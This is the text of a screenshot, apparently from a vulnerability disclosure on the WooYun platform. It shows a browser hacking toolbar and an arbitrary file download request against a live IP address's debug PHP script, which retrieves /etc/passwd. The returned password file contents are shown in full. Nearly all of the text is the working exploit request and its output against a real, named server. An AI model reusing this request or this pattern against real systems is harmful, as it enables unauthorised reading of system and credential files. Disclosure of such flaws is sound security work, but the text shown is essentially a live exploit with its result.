 file:///C:/Documents and Settings/Administrator/Local Settings/Temp/passwd-2
搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://120.202.60.89/sys_manager/list_debug_packet.php?parts=file_list&type=download&down_file=/etc/passwd
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:100:sync:/bin:/bin/sync
mail:x:8:8:mail:/var/spool/mail:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
operator:x:37:37:Operator:/var:/bin/sh
haldaemon:x:68:68:hald:/:/bin/sh
dbus:x:81:81:dbus:/var/run/dbus:/bin/sh
nobody:x:99:99:nobody:/home:/bin/sh
sshd:x:103:99:Operator:/var:/bin/sh
default:x:1000:1000:Default non-root user:/home/default:/bin/sh
www.wooyun.org